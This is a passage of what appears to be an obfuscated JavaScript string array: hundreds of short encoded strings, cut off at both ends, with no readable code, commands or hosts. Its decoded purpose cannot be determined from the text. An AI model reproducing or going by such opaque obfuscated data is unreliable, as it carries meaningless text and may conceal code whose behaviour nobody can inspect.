dGCoS','bNnfpsa','bmo0rSkuua','fSkCpmo5wW','DSo3sKPO','r8orD3aa','ur1uW6jJ','W4pcImoKW791','W57dHdPBW7e','BMLHjcG','aJaMsrrjc3NcU28','WQKbtSk8CW','sftcVmovkW','c8kTrapdUW','cgOBs34','uwjModW','vmk6rtdcTq','g10WmfG','W47cUmoXW7jI','WQFcRsBcSmkr','s8oLu8kwpq','qmoizI9+','W4vrdNiY','W6RcO3ZdPM4','W5pdNLLKFq','pCo7DY96','W6PuW5OnW4G','WOFdIWb2qa','WPNcGxDaW7e','iSkOheiw','WQ5zWRddU8oB','zrlcQCoECW','WQBcPcJcSSoB','vSkWaCogwG','yxhdVmo4hq','DbCNbh0','gmkqhHhcHq','rr3dP8oDmG','W5pdPmof','W7VcTIZcPmke','yMaaW6hdOq','WQFcMCk+W5pcSG','x1zLdmk5','Ft3dT8o9ba','rfDKBuS','W5xdJqW/Fa','qCk8vg3cGq','W4X4W5aUW4q','WPukW68jWQO','W53cNCklW73dQW','qHxcRCoiAa','xgjCW5Tm','f2yBE0y','t8kmvHFcOW','W53dRSovx8oh','A2T5W5a','f082kHS','umoynJK','F1y5WRXn','W5BcL8kBWRpdRa','aSkSwgm0','W5FdRSoavmoo','AY4Xbdu','W47dGXJcJIK','DqFcPSkEzW','DWFdPmoxhq','eYuAqh8','WPNcJN1FWQe','W4JcN8krWRZcTq','WOBcJgTSW4C','W6BdNSkMWRtdGG','kevpW4Hk','W6RdLuJdJmoQ','WP7dIWSOBa','DmoEi8k9hW','WPxcSYaIqa','W67dPGKcWRW','cWZcUmoCpa','ESoAz3nD','W5VdRSosx8oB','wgH2pmoX','W7ldJY7dGmk5','Eu7cQCkwCW','l0xcHCk7Ca','xCocjcWD','BmoSxr9t','WOddH8kUW7zM','uSowxSkwmq','WQNcNueKWPe','u8kUbXBcSW','ftnsecS','ihlcHCk6uq','ev3dMbVdGq','W43dGXJcJGa','xLy9oru','Fdvdt3u','pCotAJX8','WQ/cPuisWQC','WPvArZfT','W6xcMKhdQCkr','j2WlW6BdUa','uSowrCotya','pCoxBJD+','BCopitz0','WOZcRMLOhq','u8oHbmorcW','ndddQ8oIca','ySkeiCk0cW','rdjKyea','hmo8vCkgdW','BCouEJT/','W4/cIGDKBa','dCkQssmJ','DSoGFSkKCG','gr0Gwmoj','iGWMWQOr','BCk0ceOh','fIDqW6xdKW','WRutW6nSqq','W4Dmrt4X','kSkTf0OD','WPJcKcezW6q','hKJdSCkgFW','W67cKfSVW4C','WOBcJgTSW64','kcZdVCkVyq','WQpdLuldMmo/','WOKXW4C+W64','tq3cQ8oyCq','eYmjWOib','qCoMwM3dJW','W5BcKCkFWRZcOG','WQhcI1iLW4u','WOdcLmkDWRtdRa','hvRdI0hcMG','xmoyENfA','rrK8yam','mLxcSmkEDW','cK07Aqu','pSobahhdVq','W68zW4RdIKC','hxinW6NdUa','CJddVCoMrq','rMylWO4C','qdCas28','W4/cKe0QCq','WQ3dLCoQbge','smoMauFcSG','WQhcJI/cICoU','C8oED287','WROCWRrKfq','nZGjDSk2','WQ1EW6/dTSok','zSocF2Xb','W73dPaymWRS','W7dcNmkNatC','vSoPcd0W','WOZcUd0auW','WPi5CSkfFW','W5dcN8kPWRG5','WRxdHaxcNCkT','rmkSxu7cJW','W4PUzCkvia','vh7cUmkXsW','E8opz287','gZ/cMrhdIG','W4v6kmoy','WOBcJejfW64','pLhdPmkeya','vSobdSolAW','W7RdIan8WOC','Ea8eWRPJ','cmkulZWt','gmklfSoxfq','WRvAW6fIqa','y8opjCkKwa','iCkXbvWs','WRhdVKddI8oI','wITnW6ZcMq','W7ipW4VdNrW','W5hdI3rCW6C','s2RdS3dcPG','hmk9u0OH','b8o/gh3dPW','W7VcMfC/W7q','WQxcRxtdQNa','sSotdmktoG','W7dcJJ7cK8o9','WPZcMXj9pW','EmoDbN/dPG','ttWPo0q','W5XPWOTZW5C','dhmaWR/dOq','WR0mWPJcTSoV','dhy8WRCo','WQhcNvW5W5G','W6pcOCofW59m','WONcUSkqcSkE','W5dcUCkNbN8','ACo0xXS1','j8kDFSoQvW','WORcMK4JBG','aYfmW6xdMq','qCotWQCEca','WRddLSkLbIW','W67dL8kTWRZdIq','FJi7hNO','CSo2k8k0fW','W7DnW5/dMLO','xmkkwgtcGa','e1bSfSoX','F1mGWRDy','dCoQW6HyWQ0','W6lcKaxcISoP','cSk1FH/dOa','ovu7WRnn','BCoEFZL6','WQStWOmgW5G','hmoGW7SDWR8','uCkgwCkCCq','tWbIzLe','rSokqrn1','hSkTW5PYCW','rXZcPSoenG','jmk3rWud','k8kDCCo0rG','pq7cMZRdMa','ASkppmoL','qCk5sxKH','eG3cJ1FdIa','WOtcLJOSDG','WPddVtaRuW','vcpcKSkyyG','W6uIWP7cOCoR','lM4nW6pcTW','l8kalZD0','WRpdJJVcHCo2','W7viWRm/ba','k2imW6qY','amkgyZWt','smoMuqBcOG','q8kTwcxcGG','WPpcHwHEW7K','WQRcSbCGCq','mIVdTSoLeG','yMicW6NdVW','nSoWv8kduG','WQddJH7cJCoV','WQmBW4KyW4q','WO/cOSovx8or','p1e3WQOh','WQ/cJG8KW4i','WQRdKfZdGmo9','emk3W417Aa','jshcTspdOG','o1zjW6aS','fmkSegWS','WQxcQgldMhe','sqXZFea','WONdSSoKAZS','ebldMeFcKW','WQXEW63dSmok','W45UWPfLW5e','W6JdICkMWRFdVa','t8obdCkyFG','kc3cTCoWaG','zSoEjmkYeq','ehzNeIq','dCk9W4TLla','W6CCW6hdI0m','W5z7iSohmG','W6ehWQBcQmks','gSkNrq7cSW','dZlcQW3dMG','wMm7rLO','WROmW51HWQG','qSoxiCk/fa','sSoTw8kwtq','WRZcQwBcTNa','W6ldMmkXW7tdNa','WRHXW4JdU8k8','zmoml8kKqG','DSoNcKWx','W7nyWRuNvW','g8ogF2Pf','WPhcH3ecWRa','W4ddOCotx8oi','WQ/cPv4eW64','iSoBBSkXeq','W7ZdIshcJ8o2','eCkNuXpdQa','aXnVd8oZ','W5JcL0a0pq','WPeXW5mWW5m','pv4FWQCN','qmozAIux','W6ZdN0q5W4q','gIWfWQ3cLG','kthdQmkQsq','umobmhDa','W5xcJmodW6JcQq','b3vzW5ip','ACkKfaGa','l2agW6ldOW','gL0ImY8','WOJcSIegxG','W5XhuG','WQ3cI8o/ac4','dcCXtdu','W5RcRcyOrG','v8o6hw8P','d8oEqwtcHW','mLpcPSkyEG','W7BdQqDyW6W','wHxcIHxdGa','WQbrWQJcUmon','mwqzW6NdRq','d8oRWQHAWRy','a1ddQmkkCW','WRKRWPucW5S','W73dRfC1ja','W6hcUZFcSmot','rXBcPSodjW','c8oIWPqMoa','W4ysWRhcM8ot','uSowrCorpq','WOS8WOXTW4q','wSoBpJqc','W5ZcVdCMeG','F3r9W7HK','W7hdJIRcHmk3','WRtdICoMvcS','o8kQfeSh','aCoRW7XCWQe','qCkkxMBdLa','W7VdMvy5W5K','W6BdQMldS3a','rSkLW6yFWRa','hmkJu1ZdPG','W7vrW6pdV8ol','W5XnucbQ','dCkOvuFcVq','WQ/dPHCxWR0','oCo8W6boWRe','pCkfbvWs','W6/dI8kMWR8','WQFcMCkHWRBdGW','i3uAW63dVG','FCodfmkgkG','WRxcO2SmpW','W6OKWPFdOSo5','WQytW65SuG','kmo4x00h','W45UWPe','WQBdK0VdNSo5','W6ZdRqSjWQO','W5NdHKjMCW','WOnRk8ouia','gSkzuh/cIW','W5xdHbfGBq','k2WpW6/dQq','FZ4Wug8','WQxcVNJdQgC','WOnqDSkfyW','aSkPtWdcSq','kISMsY4','W5ZdOtOQvq','WPJcN8kzWR/dVq','W5ZdN8ouW7lcVW','WRxcO0iLmG','WO9kudWK','sXdcPSoenG','j3KPgwO','s0nZemoK','WRBdSthdPwy','dmohb27cIW','WOrHW5SkWQO','dSoHcexdUa','WO/dImouW7tdQq','W7ZdKItcJmoT','eGJcJKpcNG','fsbiW67dMa','whn7ctW','utigadO','W6LKW6NdUCok','iCkVx0Wr','W4n9W4zlWO8','wCkFqNJdKW','x8k6W4j2CG','W7VcKmo0uIy','xLz+lLq','cCkSvgmN','v8obcSokjW','t8oUxhvi','W47cIfWpfG','BmkmW482W6q','WQhcQxRdOM0','WP/cIL4LW4u','iwfVrJ4','WO8CrsPY','WRpdIcBcGCo/','W5rfxdu+','qXhcVmkkyG','A8kefKqD','WOJdSZaOxW','W6iVW5BcR8oR','W6JdL8o5W6NcNG','WQ3cPrerWRC','hszrW6tdHa','WPldVCkRm8kG','W4JcNCkiWR7dUq','W40sfsu5','qM5Metu','WRBcQgXiW54','rGOGg8o/','qJFcUmoAcW','WRSbWOmzW5G','W6ezW5RcGvy','WQxcIW5SW4K','trFcRW','yCoClCkopq','vSkSsstcSG','W7nrW6LIua','WQ3dK8oVbIq','yIfoWQJdQa','u8oKhZdcRW','W6PiWOicW5C','fH53AuS','DcGQaNS','WQhcGSk7ctS','W6ZcKCkMWQ/dNG','W7tdHuldH8oQ','W6NcNmkHvYO','vSoawmokmq','fCkwpMLe','W4LZWRP5WOu','eq1oW6tdMW','vqlcKWRdSa','W7fDW6vWgG','fICYxtq','vSoawmokjG','gwjiWO8N','uwj/bde','q8k+vgOJ','gH1/mWC','e2Xjha','WRpdPh3dQgO','EdC/hMu','W5WerJ0+','cmoXW6TlWRy','efjxEqC','W79pWQDSwa','rx5sW7NcNW','W4X0W4HUW5u','W69tW7W+dW','Cmosysf+','fSkYbLW7','W5xcJmktWRpdUW','WR5jW4qMW4a','W6xdKCkNste','lNddGCk5lG','W6BdISkWWPFdMG','oHyXeMC','gJhdNSoJcG','cmoLh2KV','W5f8ACowpa','bSoOv8kctq','uSoch8kiza','w1X5hSoK','mmoZevFdTG','m1LinJG','W5HqvcaK','WR4CW5XAWPK','FKeRWOJcVW','WRddK1hcLSo0','W4VdRmoeb8kl','W5bEzJqQ','WQbzW60','BSkeySoOnq','WR4zW6BdT8oD','h8kmbCoxlW','f8kwFhDE','W6e2WOempa','WRLDWPVcNWq','dCoag8kgCa','WOv5W4VdVSoA','lCkFi8kJcG','ou9CW69U','WPFcVxtdON0','W5ZdRgn3fW','sLfjW4DF','W5NcMCkuW7/dUq','WQRcQZxdSCoo','WQGvWOGpW4G','FmooFsz0','W6NdKYlcJq','WR5PW4JdOmk0','wSovv8kcnW','rSoMWRnnWRC','v8o5W5P4iq','utruW6jJ','W7SwWOddJfO','W5dcUCk7ctK','W4jMW4CGW5a','qWjPjLu','s8kOWRznWQe','wCoFFxuq','WRJcICkOm8kG','W6rRWORcSmoP','n8k1sG7cQa','WQZcJeyLW4y','rCkTqq','cCkBuMm0','bCoKWRjlWQe','rCoACx9j','WOhcPNtdQMW','W7BdMcxcHCoZ','p8ozycD/','WORcMfddK0W','rZOx','rqqUaMe','WQ8zWOmfW5u','vZVcSCoZpW','sSo4k27dJW','WPZcICknWR3dRa','FmkSg0iz','w8kTFYlcOG','tmo4hs00','xmorDMOn','WPBcLN9F','W4lcImo2W6mN','W6BcJbxcMSk6','hrtcJGNdNa','W7nljCoxja','zSo3CLxdJa','vIXqcxq','sSkzqWVcPW','praxWQ0V','W5tdJWnH','efiJEGC','W67dJCkIWQRdLa','WPGOjmoaiq','W4pcLmkDW6/cUG','W5lcKSkxWRZdVW','sbZcSmkkCW','mI7cOSkKgW','kLGeWQ4I','a8k5fa','C8oBFCo0sq','lCkPW5rKya','yuz9W7G','l8kmn3K9','cmoHW6TwWQK','W5dcLhTnW7G','WRdcOLpdTM4','W4uQz8ogjW','yXi1WR1h','W6tdObymWQa','y1tcKCkyyG','W40OnmobkG','W67dRNVcSmoD','WRldLdVcJmo3','A8oWtqbF','W6BdQZ0gWQy','WP7dUrzKBq','oCkGeeOf','n0LpWQmH','fXG5WR0K','iSkHcu1j','aSoohs3cNW','xgTiW5DA','gH1/mWu','mCktcbdcNG','FsNdSCo1hW','c8k9uhqH','ha8kDSkF','d39ehJG','uSkBru7cGG','uCo0w1xdKa','vmkswgZcGa','WPTkwJ9/','pmk2W4bJza','qrRcO8ovnW','W5hcKSo9W648','WQ3cKxFdJ8o8','c3fdedS','jg0lW7dcTW','W5PxWP1HW4e','iSkyrLFcLW','urBcVmklkG','b8oOrG7cOa','lLGgWQ4I','vSoiwmoowa','W7tdJtldMSoz','wCkSqxhcUq','hG7cJdJdNW','DSo5WO5JCW','bdXlW67dMa','txn5pmo6','BMmQEey','W4vNW4CGW5a','yWDfW7j0','m3TJtI4','rNn7eJ4','Eeb+W4Tk','W77dKY7cGCoS','emkPW4TLDq','qCotzMPa','W5pcQcmRxq','WQXfWRhcKSk3','W57dQCopx8ke','bSkIdbtcRW','tmocqCkrmW','cSk/pmo4nW','i2qNkbK','rKX8otC','adfoW6tcIa','W4ldS8kBfCkg','WQFcPNddThO','W5JdJXaOBq','vJiTba','WQ/dRXCwWRO','WP/cIJP+W7e','ySopkg7dJW','rSkHqMdcHW','WQhcHCkGcN8','dSoKWQjwWRy','lSk3rGDt','t8ocwmk3mW','vmoeExDd','dSoXW6HyWQ0','dmo7a1BdPa','vISqatC','p1xcOCkrkq','W43dGXJcJIK','W4hcUSkofCoc','xSk+b8oica','lSoDcahcLq','D1dcRCktya','W7xdLSk2WRFdNW','j8kGqaCe','WRaBW5BcLbC','xwjdWO4c','aCoTwmkwea','x8o5WO43pq','uSo0CNZdJa','W5BdQCoxbmkJ','d8kVr0xdPG','bCoKW6TmWRe','pJhdTCk+hG','W4tdLsmpWRW','W6ddMuHgWQi','W43dQJhcU2G','gSklqwFcGq','lmkKeeaW','tGOIx8o0','W6JdNuNdHmoQ','bmkZrqlcTq','rY4aqhO','qmkaf8kECq','eZnbhsy','wmk6gNhcSq','a1KPW63dIa','uSk0gSoxtW','pJldSCoYaa','WPNcTdqVrG','W4hcR8kqdCkC','W7pdI8kQWRq','vhGhWQ3cLG','W6KxWQRdRmom','fCktuhNcIq','bh9qbsy','W4HYWObHW5C','fSklfSoxoG','WOS6C8ofkW','W74tW6rWvG','vSk1W7OqWQa','WR8gWOnlW4i','hLnPdmoj','aSkfECkCkW','WQiGW4v0W4y','iCkrhKJdJG','EY8QfxW','hSkSvg4H','rmkKqsxcPa','W63dMwNdGmo6','W5jSWOa9WOe','hIb/uIu','WPxcQsy1eG','W4bhuwHW','FXruW71J','W7LDWQHwqa','amkOqaRcOW','dhmcW7BdNW','d8k0xh4Z','bmoGgCkEuG','W6JdJJ/dM8oW','WQegWRK1aG','krZdVCo3ba','sXJcRmozpq','BZqQsZq','lmohwXBcIq','fCofAMDb','FMuhW77cRa','WP0ctSk8wG','fmkOWRrEWQa','jCoRduqh','uSo0CNZdPq','WRWGcx00','rCoqxSkqvW','WOhdMSoyWRddSq','W4Dmc1Hz','WRRdQgn8oa','haFcJWVdIG','BW1yW6qY','W67dLtlcJmo9','WOBcJf5kWQO','W5NdNqnKCq','WQhdImk2WRBdJW','W5BcL8kkW6JcUa','x8kKrCkbxW','gxr3cJe','W7hdJGb1WP0','WRtcNe04W6G','jmoWWR5pWRW','WQhcJv0IW4O','gmkodSkEnW','w3DE','tqXQBwK','WOVcOIlcSCoz','emoHaM/dIW','WRddSCoXW5VcUa','uuDLbmkC','W5tcLCo7W7C','WOe2tCk8CW','wmoAyJaZ','kSkChXZcIq','wSoeAN9d','dmoQrCkuta','xGrKAuK','nSkUp8oqCG','x0jVe8oJ','t8oNcmkzpq','W5ZdVtqMqG','wmk/dJ3cRG','faZcKX7dGq','vmkJg3hcTq','rrK8mHq','x8kPW4fKAa','W5xcImocW6FdQa','hYFdKCo1','WPddL8kIWQOL','wKddJeNcIG','WQuaW50tWOC','DSoqWPi4ya','lZVdTG','e1jxtgO','fgCoasW','eSk/W7ClWRq','WQOOz8kvCW','CIVdQmo9ba','iSkXhfyC','WQKBWOOeW5m','CenqpSoD','W65oW6LRrG','h8oPWQmcW6y','W6FcGMNdMmoU','WO7cUcmRuW','WO57k8oCnW','o8kwrLFcGW','BmkBDf8s','WR7cRYtcTCoi','xwjRpJ8','WQRcRxZdSIC','pmksdfVcGW','W7acWOKcW4u','CZfzWRdcOa','n08IWQTg','W67dPWCjW6m','W5xdT8oUxSoF','r2uQEey','WQJcPxldPN0','W6OpW6XIWQG','DW7cRCovjW','vmkJqJ7cUq','W7/dUdFcPmkv','wN1cWO4n','WQBdNHXUWOS','WQxcRNJdSNO','edXkWRVcHW','ef3dMa3dIG','f347WPiT','rSk5WQCFWQS','e8kWW4L5oW','W6tcHZRcLCo3','W4ZcNaxcJCkT','eruHEva','W7VdObOrWO0','chbdhsy','W7eBW53dJei','W4n9W69IWOe','umkmlYzD','vSkRqxhcKG','WOhcMCkAWQhdHW','EmoBiCo2aa','amk5x2GS','W4tdH07dLCk1','zXddVmkknG','tIThW6/dGG','fSo2W7WqW6S','WPHXyCoejG','s3ntW59k','pSk2gfCs','WPa1WOempa','vSodBg1c','A8oLxqvt','dwzWdG8','xCkUW4DZDq','BaxdUSkGFq','WQHBW6pdV8oq','fSogt8kYuG','v0C+DCkF','trFcPSoviq','dmoKWOXWya','kMTUqdi','WQxcL1qIW4W','W7FdHdOzWRa','AqFdRmkaFq','W5ddRSo+v8oF','W4NcIConW7LV','sSoiqSolAa','u251fsq','WP0DWOOpWOe','bmoPWQDrWQ8','tbySx8kX','tmojrmorBG','W6tcK8oFW7jb','BmoimND8','CmoNq2Gs','B8o9jCkeeq','wmoxBhLe','qdOzoN0','cCkNj2Gc','WQLuW5zoWO0','WONdI8kYWR1V','qXmGhCo/','x0nRgSoI','qhXdW5fF','lgzoW5/dRq','WQ/cLXGOW4O','W7pdKMVcT8oX','c8k2b3KV','bMzfW6JdKa','lfiNWRyX','fCkwpIjj','W4hcGmo3W7D+','qCkRuwqK','pSkQcr4s','W5bBdNi9','r8otBw0','CfqIW6Gy','evRdMuJcNG','W4b9W69IWOe','s35rW5Pg','qmozAIvv','W7tcJ2TfW64','WQ/cL14PW5i','W6ZdRGCbW7m','b8oIWO51BG','WR3cPN5GW4K','n1maWQCT','W5HmwYD9','W4FcGmoHW7HX','WOFcOh0Kxq','ivHqoIG','W5dcHMGmfG','h8o2W6yn','D3ewWQRcRa','k2TUtce','hCkpW482W40','W7xdMmk3WRZcMW','W4FdRMFdVmkC','f8oOkw3cQa','W5pcJxrDW7u','hHX2W64f','bKJdNrtcGa','W6xcNaxcJCoV','WQNdK0BdJmo5','bZXBW63dKW','et9dW6ddMa','uCkBqG','gmkoeSkuoa','W4a+WQRcUmoC','sbZdQSkohG','wSobmhjc','W5fDxwHH','W5NcLmknWRBdVq','WPxcJxrMW7m','B3icW6hdQa','lMW3fMK','mrahWRuQ','W6NdRtlcPSo/','WRtcJ2TSW4C','W454WPeTW4i','hmkJwrpdQW','sCoRWQniW6O','lNddGCk5wG','WRZcG8oYW6dcIG','AGxcRmkdya','iKJcSmomyW','W6pdJvddGSo5','jCkBlguR','p0S/WRXo','W5NdR8kbACoC','W4fPjmoEna','rSk5W6LEW7O','WQZdKGJdMCoI','W4VdLcOfWR8','eCoKWQDrWQ8','WQbqW6tcOSoD','WR3cGxFcHmoX','bHxcQCosnG','W4CerZm0','xH9Uzq','cCkKuJJcVW','WP7cRGW+fa','r3nbaYG','W5b4k8oukG','omkfqWxcSq','vHdcR8oyjW','mmooFZL0','dCk4W4P+Da','WOfzW6VdM8oj','W7/cP0ihWQC','W47cLgicWRa','c8kTW55KoW','s8okcSkzza','gZWzW6ddLa','WPZcI25rWRi','hmkRW4T2Dq','W6KYW7VdTwi','zrhcOmkrCq','W4pdMSkWW7jZ','uMHNhZW','o8kicqBcGW','pmoEetFcIG','Emkfnmk5ca','lZ/dQSo0cG','b8kXu1iJ','cCkYgWVcOW','nXiXWRnh','W5STWOPUW48','FIj+cWq','dmoYfSkywG','DCopDcX6','u3vrhcm','q8ofh8kFCW','W6ZdSbtcQCom','rCoSW55VoG','ihTUud4','jmk1geS0','zfSDWQuG','WQZcLLyNWPa','B8ouzJTV','v8kDb8ofyG','k24aWRBcHG','W6RdKYPhrG','y8kCgqBcSW','w8oXF3ni','WPRcGwKrWRC','sX50rKq','W6FdKbv2WOS','WRTsW7RdTmoF','kmkCfvxcJW','xSotz3Pc','hLBdP8oEnG','wSkmvw7cNa','WPxcUIy1vW','l1qqWRyR','BHCPEhm','W67dL8kK','wmkMvddcQa','eSk+W4W2W40','emoKahBcNG','mCklwWBcMa','A8opydGH','W77dSZXSWOS','pKNcTmkcya','jCkkogu3','x8o6WP0Uoa','wNDcW5vF','WP3cTtKOxa','W4fmtsz9','fCkLWQnEWRC','WPm1WQGLfq','W6RdOv9hW78','mSkwFYDY','umkzhsJdNG','uCoafSkNoW','r0dcTXJdHW','W4tcGSoHWRiG','W5pcGSkDW6JcUa','W6NdHdNdM8k6','rZ4afYa','WQZdMGFcJCo+','rmk8wt3cPa','WROmW51lW5y','WO7cSmokW5dcMW','W5DHkCospG','WQFdGI7cJSoS','bCkostddJa','WQBdK0VdMCoO','WQRdIuVdICkG','yCopkg7dPG','W7GeWRZcRCkhW5ZcRGVcLCkmW403','r8kZuqVcQq','r21seNi','qh9rW5ni','WQ/cOYlcN8ot','n0LpW7HY','WRZcNfBdJSo/','W68UW4tdOmo+','qCkmugxcNq','ibS5WR0n','WR3cLqxdLSkh','WRVcOmkbv8oi','wSoyCMCn','W7vqW6D3dW','W47dH8kGWRPt','qmozAIvf','a8o3W6TmWQC','W4DHmSogAq','fLbZbcm','tSk3vaJcSG','neBcSmkdCq','mSk9hLjc','BIK3hq','W6NcNaldOSoH','WQddSbijWQe','e1jxxNO','cCoHACkcxq','WRKFWO8fW74','rtW/bge','WOLIWQFcJXu','FSkmdHRcMa','hs9kW7xcJa','orldJSozcG','W6ihW4/dGv4','WQijW6WGWOm','W7tcHrtcGCkR','W7ldGIddM8ks','fSkVWO5KDq','WPRcJx9xW6q','mftdQ8kqDq','yWCVW7rB','vmk0bSoubq','WORdINLwW70','yujJhSoI','W5ZdPmkBsmoo','ad4qWPnf','zaf0WRnd','jwGaWQxdUa','mJldRCoIaG','WPVdNCkJWQS3','yY49a20','nwtcQmk0ua','ASoizJH6','W7bfW59AWO0','dmkMeMef','aWxdMKJcGq','W7C9WOpcKCk3','ACoCfCklnG','wSkQWRvpWQu','qLC2mba','umkHrNBdRq','WPTEudaG','ksZdSCo8','ASktr2tcMW','qw9vhJS','W7xdVchdT3e','DZO2gMe','D8kthGldGG','mSojBJfY','bZaNrgy','aCkOtWlcTa','v8ksugxcHq','W6yoWPxcP8oN','fgPzhsO','WQvnW7VdT8ol','gWvrW7JdSq','n8kvW5HMtW','W7ZdLLeLW50','e3T+uc4','WPhcLJmcWPO','WRRcJclcUSot','h8k2sCoFwa','WQvcW7NdSCot','ygKAW7ZdVa','WQVcUhZcVsK','Eg4xWQm3','oLFcQ8kfya','aGNcNG3dHW','zeGVWR5p','WPVcUcCcxG','W5pdVSkRWP7dJa','kJBdSCoYaW','FueEWQ7dKa','WOPRW5NdRmoR','WQRdTu3dLCk1','WQVcILXSW5a','W6PAxJS+','tGrXnI8','BJiItwa','WQRcVLldR2a','WRxdKCo0vwi','W4bJjCoAkW','WPRdMXDQAW','bcRcI8oXbW','outcQmkEDW','xmomt8kEnW','W63dPbaqW6m','rCkKrSkqwG','yCopkeFdPG','WRPvW6zPxa','rsG3cMS','WROyW6pdTCoz','W6OaWOCzW4y','WOLxW4RdHKm','W6dcN1KPW5m','W4JdQaDJCa','xCkBuMdcIW','W7DDW69GrG','EmksfrBcGa','W78eWP5qWOe','rwGdW6JdMW','e8oQWRieW74','aSoSWRaFWRC','whirW7j9','kuGBWRz4','WOvJWOPTWOW','wsTdW7ldNW','s8ojc8kdoW','hSk5u34H','W7jxWOhdI1W','B1qsWQuP','trtcR8odFa','yLiYW79l','W6ldL8k3','Bc3dJCo+hq','ktVdOmoLrG','WRpdMmoyW7lcUa','WRpdSCoXW67dVa','W4rTm8oWpW','WRbqWQtcPJW','W6S+WPVdRmoJ','fMTpbxq','eSoSWQHyWQK','W6tcHmoHWRhdJW','W67dRMFcUSoq','bMPpbw8','WR3cQNX+W6q','W7FdRszDW7K','qX5yE0W','fSo9W70FWQC','vmoAD3Ld','baZcUSoCEW','pmkBx283','ta3dSSkcyW','vfFcKCkysW','W4fgrwHL','W7ZdOby1WRW','W5OUnSoapa','umkQW5LYza','bNbleci','f8kjAw3dRG','WQCxW6VdTSoA','fX0Gwmo+','nSopl8k/fG','pvWgW68K','ubdcP8oECW','W6BcONtdRM4','WQhcUt7dRMq','mftdQ8ogiW','WQzwW7ddLCon','dhmcW6FdMG','r01vasO','W4tdHdKnW5m','nXX2W65o','W7tdHJ7cKSo9','WOLcW7ddI8kd','bCkhrSkFoW','W4VcJCkxWQBcOW','F8kPrdJcSW','zJD9W4Tk','r8onfCkuoG','tmoXhCkzoW','W6SkW4pdMHO','WR5AWOueW4W','gHFdGfNdHW','smoMavVcRW','WR3cGN/cO8oz','fCo4E3vc','WQBcOcBcSCoz','WQObtSk8CW','WPRdMmoeWRBdSq','kKC8WOCj','wJ9hW6pdHG','yIfbWQlcRa','ESouCxZdPq','WRtcNeDIW4W','pqP7W5JdRW','eYrwhIy','W7maW4FdGwO','fmoWW6TEWQ8','fMr+hcm','CNhdTSo0ha','CmkuFdbS','q8k6stW','wYzhW7BcMa','WQVcI8kNudO','fSkYl3u7','WQ/cQMJcSCoD','x8kTW4TVDq','WRXdWQRdSCoA','nSkygGFdJa','BHCauxm','W7CjWPZcPmoL','WRFcLxJdOZq','W6ldG8odwmoE','WPtcQeldGmk4','q8k5aWDj','rgCFW51a','WQ9TWOJcT8oL','WRWjfxjW','vSopemkfzq','xmk0W7yiW7W','W7PRWRFcP8oH','kMSbW6BdQW','rCo5WP43mq','W45YW4HYW4i','srZdOmkyEG','W5hcNCkbWPhdTW','umklpgPi','W7hdGdJcK8kL','WR1jW5xcIuq','W6JdRaXiWRO','cCorvwlcMa','nXeGx8k2','WQZcOh7dQw4','dmkPvaxcQG','W6BcVxJdO30','AmkHrgZdOW','W4xdJZJcUCoG','rSk9tYxdUG','ufHTgmk0','WQhcUcRcP2q','W4hcLCk6WRCQ','WQ5sW77dNCos','WPi4C8kdzmkNdL0XWRiK','qhqsWPrE','WRRcVcBcSSop','eJhdU8oqga','W7ldJYJcJmoX','W7RdHd/cPCo0','W6TjW613ta','lMpcUSo2cG','dmoPrSkEta','W4PTWObdW4W','idiqWPPE','eG7dGbRdIG','WRdcIfRdLvG','aXnJf8oZ','mhuhW6VdRq','FZyNexW','W57cStiLvW','w8otm3Xb','qgqoWR4K','WQfWW7pdI8kd','WROBWO8fW5u','r8kop2uR','W4ZcHSoHW6K6','W59/xr8f','lCkSgKys','v8kxx28','WQNcJXu/W58','mmo2F8kdFa','DCoKySk8hG','WQTeW5xdOmky','W5DkiSotpa','gSkywgZcMW','EftcTmkwEG','hY1wW6JdMa','odpdVCo/hW','pSkuhbBcJq','aSk8bY01','Eb1uW6fZ','xColu8kViq','W6RdQbSeWRW','WRj+W4NcSSoY','lMax','agzbW67dMW','uSkwsx9u','W6HfW4rvW7y','oNTIgwm','W5hdJuj2Bq','WRFcR2xdL3S','WQ/cVsldP8k2','qCofws3cNW','xqrPBeO','rgz8dJy','WQFcQ2xdS2W','ymkawvxcJG','W4bfqxjU','t2HgW6JdHq','WPlcOmkDxmoa','tmkgwq','aSkoqSkvnW','jJXmWRNcRG','W6rwWOZcNHC','EY3dJCo+hq','lmoggHFcNW','yIfoW6RdOW','b8kOvqlcQa','ncS2acK','WQJdKmkUWRJdNa','nCofECkRCW','oSknwvxcNW','WQNdGSoOuJa','bcDlW6/dGG','r8kffSksoW','rSkLWRzEWQa','c8kXswu1','thynWPyC','W6zcW7RdTmor','W7a/WOdcRSoV','zgmLWRLd','vqNcNKtcJq','W64hW6LNrG','W7LxW693wG','nSoNv8kfsG','fdbyW4bz','b8oIWOWPrW','DCoqWQCEca','W6xdHY/cPmke','ibS5WOGc','wmorrhJcIW','WQxcL0ePW5K','xSkMtJtcSW','WQanWRe0gq','WQlcTYRcRmoj','CJCNkuW','W4pcLCkiWQFdQW','qCofcZRdLW','u2qcWQBdQq','u8kHvNhcSG','W7/dQNZdPNS','WOJcPd8IdW','bCogzIup','WPZcIKiLEq','iCkXbLWs','BvLRW7br','ySoDfXZcGG','WR7cTvvDWRm','dCk0dbxcPW','lmkpeHG','WPK5D8ofkW','r8oWwmkfvW','W5xdNej2AW','pSkQcr4l','p8kCfHdcOa','WQ8zWP8kW5m','WQ0IWPtcO8oT','bujPBvi','WR4rWPrqWOm','bWxdMHRdGW','sX9NfSoI','wCoOAZtcRa','bCk3uYmW','cwjFW51d','WQZdIfddN8kG','W67cRc7cR8oJ','DuX0W7SG','WO7dPNmXvW','W5HPWP9LWP4','pKNcM8kuFa','WPZdQCopFWy','WPpdHaDYmq','D8ojAJm','mvmRWQeR','W67dL8kNWRBdJa','WPlcQty1cq','EZ9Xhw8','mYRdVCoJua','W4D8l8kpyG','j3LVuJa','gxrIhd4','aCoSWQayW6G','W5Xert0I','bCkargGN','qCobeSkEla','WQhdMvFcGmo/','BrCauw8','W71+W5HwFW','gSoyE2Kd','W7irW6BdQN8','wComB3fy','W7NdHSoIvcS','vIWuitxcSgBcIZm','W7yDWOSmWOe','W7xdRIRcVCoo','W5mYCSofkW','sSoiqSolmW','W5VcKCkuWRpdTG','fbtcKHFdJG','W5VcLSkcWRpcTG','nuJcSmkdEW','W7xdLfPooW','c8kUratcRq','hSo5W5uDca','fuhdQmkaCW','layvWQaW','W5reuhP4','WOhcRK80W7W','WPNcJxquW7i','W7JdGIdcHCo8','vmoigmkxoW','WOSJW5u5WPa','vSodqSkyAa','e8k9WO5vya','uCkDvCkvp